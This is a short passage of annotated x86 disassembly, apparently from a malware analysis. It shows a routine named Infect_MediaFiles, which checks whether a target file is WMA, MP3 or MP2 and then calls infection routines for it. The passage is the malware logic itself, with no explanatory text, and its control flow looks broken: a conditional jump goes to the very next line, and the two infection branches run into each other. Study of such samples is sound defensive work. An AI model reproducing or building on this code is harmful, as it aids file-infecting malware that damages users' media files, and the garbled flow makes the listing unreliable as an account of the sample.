 Infect_MediaFiles:
push ebp
mov ebp, esp
push ecx
mov [ebp+var_4], ecx
push offset off_40F128 ; int
mov eax, [ebp+lpString] ; location of the target file
push eax ; lpString
mov ecx, [ebp+var_4]
call Is_It_WMA_or_MPx ; checking if file extension is WMA, MP3, MP2
movzx ecx, al
test ecx, ecx
jz short Its_WMA_GoInfect
Its_WMA_GoInfect:
mov eax, [ebp+arg_8]
mov byte ptr [eax], 0
mov ecx, [ebp+lpString]
push ecx
mov ecx, [ebp+var_4]
call Infect_WMA
Its_MPx_Convert:
mov edx, [ebp+arg_4]
push edx
mov eax, [ebp+lpString]
push eax
mov ecx, [ebp+var_4]
call Convert_MPx_n_Infect
mov ecx, [ebp+arg_8]
mov [ecx], al
mov edx, [ebp+arg_8]
mov al, [edx]
jmp short Next_File
Next_File:
mov esp, ebp
pop ebp
retn 0Ch